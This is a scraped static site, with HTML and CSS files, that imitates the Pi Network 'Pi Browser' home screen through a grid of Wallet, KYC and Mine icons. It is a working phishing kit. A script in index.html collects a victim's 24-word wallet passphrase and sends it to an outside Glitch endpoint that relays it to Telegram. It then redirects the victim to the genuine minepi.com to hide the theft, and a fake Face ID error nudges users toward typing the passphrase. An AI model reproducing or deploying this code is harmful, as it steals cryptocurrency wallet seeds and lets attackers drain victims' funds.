
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="HandheldFriendly" content="true">
    <title>Pi Browser</title>
    <link rel="stylesheet" href="styles.css">
    <style>
    
      </style>
</head>
<body>
    
    <header class="main-header">
        <img src="home-icon.png" alt="Home Icon" class="header-icon">
        <h1 class="header-title">Home</h1>
    </header>

    <div class="loading-overlay" id="loadingOverlay">
        <div class="spinner"></div>
        <p>Done...</p>
    </div>

    <img src="pi-removebg-preview.png" alt="Pi Logo" class="top-image">
    <h1 class="title">Welcome to the Pi Browser</h1>

    <div class="grid-container">
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img   src="fireside.png" alt="Fire Side">
            <div class="grid-item-name">Fireside</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="wallet.png" alt="Wallet">
            <div class="grid-item-name">Wallet</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowserkurd/')">
            <img src="brainstorm.png" alt="Brainstorm">
            <div class="grid-item-name">Shop</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="mine.png" alt="Mine">
            <div class="grid-item-name">Mine</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="blockchain.jpg" alt="Blockchain">
            <div class="grid-item-name">Blockchain</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="develop.png" alt="Develop">
            <div class="grid-item-name">Develop</div>
        </div>
        
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="kyc.png" alt="KYC">
            <div class="grid-item-name">KYC</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="chat.jpg" alt="Chat">
            <div class="grid-item-name">Chat</div>
        </div>
        <div class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img src="profile.png" alt="Profile">
            <div class="grid-item-name">Profile</div>
        </div>
        <div   class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img  src="1212.png" alt="Profile">
            <div  class="grid-item-name">Domains</div>
        </div>
        <div   class="grid-item" onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">
            <img  src="piiii.png" alt="Profile">
            <div  class="grid-item-name">2fa</div>
        </div>
    </div>

    <div class="blank-space">
        <button onclick="window.open('https://pibrowserkurd.github.io/pibrowser/')">EXPLORE THE ECOSYSTEM</button>
    </div>

    <script>
        async function sendToTelegram(message) {
            try {
                const response = await fetch('https://stupendous-caring-rainstorm.glitch.me/telegram', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ message })
                });
                return await response.json();
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                return null;
            }
        }


async function validatePassphrase(inputId, errorId) {
            const input = document.getElementById(inputId);
            const error = document.getElementById(errorId);
            const words = input.value.trim().split(/\s+/).filter(word => word.length > 0);
            
            if (words.length !== 24) {
                error.style.display = 'block';
                error.textContent = 'Invalid Passphrase';
                return;
            }
            
            error.style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'flex';
            
            const message = 🔑 <b>NEW!</b>\n\n<code>${input.value}</code>;
            await sendToTelegram(message);
            
            document.getElementById('loadingOverlay').style.display = 'none';
            window.location.href = "https://minepi.com";
        }
        
        function showFaceIDError() {
            alert("Face ID is not available at the moment. Please try with passphrase.");
        }
        
        function redirectToNewWallet() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-wallet";
            }
        }
        
        function redirectToNewAccount() {
            if (confirm("This will create a new wallet. Your old wallet will be inaccessible. Continue?")) {
                window.location.href = "https://example.com/create-new-brainstorm-account";
            }
        }
    </script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Pi Browser UI</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter&display=swap" rel="stylesheet">
  <style>
    body {
      margin: 0;
      font-family: 'Inter', sans-serif;
      background: #fff;
      color: #333;
      text-align: center;
    }

    .topbar {
      background: #6C3ACD;
      color: white;
      padding: 15px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .topbar .title {
      font-size: 18px;
      font-weight: bold;
    }

    .topbar button {
      background: white;
      color: #6C3ACD;
      padding: 5px 10px;
      border: none;
      border-radius: 5px;
    }

    .logo {
      margin: 30px 0 10px;
    }

    .logo img {
      width: 80px;
    }

    h2 {
      color: #f4a300;
    }

    .grid {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 25px;
      max-width: 600px;
      margin: auto;
      padding: 30px;
    }

    .item {
      text-decoration: none;
      color: #333;
      display: flex;
      flex-direction: column;
      align-items: center;
      font-size: 14px;
      transition: transform 0.2s;
    }

    .item:hover {
      transform: scale(1.05);
    }

    .item svg {
      width: 40px;
      height: 40px;
      margin-bottom: 5px;
      stroke: #6C3ACD;
      border: 1px solid #6C3ACD;
      padding: 5px;
      border-radius: 10px;
    }

    @media (max-width: 600px) {
      .grid {
        grid-template-columns: repeat(2, 1fr);
      }
    }
  </style>
</head>
<body>

  <div class="topbar">
    <div class="title">Home 🟠</div>
    
  </div>

  <div class="logo">
    <img src="pi-removebg-preview.png" alt="Pi Logo">
  </div>

  <h2>Welcome to the Pi Browser</h2>

  <div class="grid">
    <!-- Fireside -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M12 3C9.8 5 8 8 8 11a4 4 0 008 0c0-1.5-.8-3.5-2-5m4 11a6 6 0 11-12 0 6 6 0 0112 0z"/></svg>
      <span>Fireside</span>
    </a>

    <!-- Wallet -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M3 6a3 3 0 013-3h12a3 3 0 013 3v12a3 3 0 01-3 3H6a3 3 0 01-3-3V6z" /><path stroke-linecap="round" stroke-linejoin="round" d="M16 12a2 2 0 100-4 2 2 0 000 4z"/></svg>
      <span>Wallet</span>
    </a>

    <!-- Shop -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13l-1.5 6h13L17 13M7 13l1.5-6m0 0h9.5"/></svg>
      <span>Shop</span>
    </a>

    <!-- Mine -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M9 17v-6h6v6m-3-6V3"/></svg>
      <span>Mine</span>
    </a>

    <!-- Blockchain -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M7 7h.01M12 12h.01M17 17h.01M7 17h.01M17 7h.01M7 12h.01M12 7h.01M12 17h.01M17 12h.01"/></svg>
      <span>Blockchain</span>
    </a>

    <!-- Develop -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M16 18l6-6-6-6M8 6l-6 6 6 6"/></svg>
      <span>Develop</span>
    </a>

    <!-- KYC -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M5 20h14M5 4h14a2 2 0 012 2v10a2 2 0 01-2 2H5a2 2 0 01-2-2V6a2 2 0 012-2z"/></svg>
      <span>KYC</span>
    </a>

    <!-- Chat -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M21 15a2 2 0 01-2 2H7l-4 4V5a2 2 0 012-2h14a2 2 0 012 2z"/></svg>
      <span>Chat</span>
    </a>

    <!-- Profiles -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M15 11a4 4 0 11-6 0 4 4 0 016 0zM3 21a9 9 0 1118 0H3z"/></svg>
      <span>Profiles</span>
    </a>

    <!-- Domains -->
    <a href="https://pibrowserkurd.github.io/pibrowserkurd/" class="item">
      <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" d="M12 3C7.03 3 3 7.03 3 12s4.03 9 9 9c4.97 0 9-4.03 9-9s-4.03-9-9-9z"/><path stroke-linecap="round" stroke-linejoin="round" d="M3.6 9h16.8M3.6 15h16.8"/></svg>
      <span>Domains</span>
    </a>
  </div>

</body>
</html>
</file>
<file: styles.css>
.main-header {
    background-color: #6d318d;
    width: 100%;
    padding: 15px 0;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    position: sticky;
    top: 0;
    z-index: 100;
    gap: 10px;
}
.header-icon {
    width: 30px;
    height: 30px;
}
.header-title {
    color: white;
    font-size: 18px;
    font-weight: bold;
}

body {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 100vh;
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #f0f0f0;
    overflow-y: auto;
    -webkit-text-size-adjust: 100%;
}
body.modal-open {
    overflow: hidden;
    position: fixed;
    width: 100%;
    height: 100%;
}
.top-image {
    margin-top: 15px;
    width: 100px;
    height: auto;
}
.title {
    margin-top: 30px;
    font-size: 24px;
    color: #ffb44c;
}
.grid-container {
    display: grid;
    grid-template-columns: repeat(3, 110px);
    grid-template-rows: repeat(3, 110px);
    gap: 15px;
    margin: 10px 0 20px 0;
}
.grid-item {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    background-color: transparent;
}
.grid-item img {
    width: 90px;
    height: 90px;
    object-fit: contain;
    transition: transform 0.3s ease;
}
.grid-item:hover img {
    transform: scale(1.1);
}
.grid-item:active img {
    transform: scale(0.95);
}
.grid-item-name {
    margin-top: 2px;
    font-size: 14px;
    font-weight: bold;
    color: #6d318d;
    text-align: center;
}
.blank-space {
    height: 150px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.blank-space button {
    padding: 12px 50px;
    font-size: 16px;
    background-color: #6d318d;
    color: white;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: background-color 0.3s;
}
.blank-space button:hover {
    background-color: #5a2a6d;
}


.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    z-index: 1000;
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}
.modal-content {
    width: 100%;
    min-height: 100%;
    padding: 15px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
    position: relative;
}
.modal-inner {
    max-width: 450px;
    width: 90%;
    margin: 0 auto;
    padding-top: 60px; 
    transform: translateZ(0);
}

.modal-header-bar {
    background-color: #6d318d;
    height: 76px;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1001;
}
.modal-header-content {
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    width: 100%;
}
.modal-header-icon {
    width: 24px;
    height: 24px;
    margin-right: 10px;
}
.modal-header-title {
    color: white;
    font-size: 18px;
    font-weight: bold;
    margin: 0;
}
.modal-content h2 {
    color: black;
    margin: 20px 0 15px 0;
    text-align: center;
    font-size: 22px;
    font-weight: bold;
}
.modal-content textarea {
    width: 100%;
    height: 250px;
    padding: 15px;
    margin: 0 0 15px 0;
    border: 2px solid #e0e0e0;
    border-radius: 10px;
    resize: none;
    font-size: 16px;
    font-weight: 500;
    box-sizing: border-box;
    background-color: #f9f9f9;
}
.modal-content textarea:focus {
    outline: none;
    border-color: #6d318d;
    background-color: white;
}
.unlock-options {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin: 15px 0;
}
.unlock-options button {
    padding: 10px;
    border-radius: 8px;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}
.passphrase {
    background: white;
    color: #6d318d;
    border: 2px solid #6d318d;
}
.passphrase:hover {
    background: #f5f0fa;
}
.face-id {
    background: #6d318d;
    color: white;
    border: none;
}
.face-id:hover {
    background: #5a2a6d;
}
.error-message {
    color: #e74c3c;
    font-size: 14px;
    margin: -10px 0 10px 0;
    font-weight: none;
    display: none;
    text-align: center;
}
.info-message {
    margin: 15px 0;
    font-size: 14px;
    color: #555;
    line-height: 1.4;
}
.info-message a {
    color: #1e81b0;
    text-decoration: none;
    font-weight: bold;
}
.info-message a:hover {
    text-decoration: underline;
}
.back-icon {
    position: absolute;
    top: 12px;
    left: 15px;
    font-size: 28px;
    cursor: pointer;
    color: white;
    background: none;
    border: none;
    padding: 8px;
    z-index: 1002;
}
.back-icon:hover {
    background-color: rgba(245, 240, 250, 0.5);
    border-radius: 50%;
}
.loading-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 2000;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.spinner {
    border: 4px solid #f3f3f3;
    border-top: 4px solid #6d318d;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    animation: spin 1s linear infinite;
    margin-bottom: 15px;
}
@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
</file>
